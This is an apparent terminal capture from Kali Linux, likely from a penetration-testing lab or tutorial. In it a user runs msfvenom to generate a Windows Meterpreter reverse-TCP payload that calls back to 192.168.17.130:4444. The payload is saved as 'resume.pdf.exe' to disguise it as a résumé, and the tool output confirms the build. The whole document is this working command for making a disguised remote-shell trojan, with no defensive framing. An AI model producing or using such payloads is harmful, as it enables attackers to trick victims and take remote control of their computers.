 ┌──(beck㉿kali)-[~]
└─$ cd Desktop
┌──(beck㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.17.130 LPOR
T=4444 -f exe -o resume.pdf.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7680 bytes
Saved as: resume.pdf.exe
┌──(beck㉿kali)-[~/Desktop]
└─$ ls
resume.pdf.exe